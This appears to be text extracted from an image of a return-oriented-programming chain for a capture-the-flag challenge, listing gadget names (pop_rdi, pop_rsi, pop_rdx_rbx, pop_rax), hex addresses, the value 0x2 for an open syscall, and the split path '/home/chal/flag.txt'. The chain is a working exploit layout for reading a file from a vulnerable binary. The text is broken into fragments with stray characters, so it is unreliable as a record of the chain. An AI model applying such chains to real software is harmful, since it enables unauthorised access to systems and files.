 0x4c26e0
/home/ch
al/flag.
txt
0
P
0x4c2900
pop_rdi
0x4c26e0
pop_rsi
0
pop_rdx_rbx
0
0
pop_rax
0x2
syscall
0x401ce1
RS
?